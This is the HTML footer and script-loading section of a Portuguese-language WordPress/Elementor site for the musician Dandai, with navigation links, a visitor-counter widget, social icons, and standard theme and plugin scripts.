				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"0e6404f06f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"539116cd18","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2790,"title":"Virtual%20Data%20Room%20Secrets","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
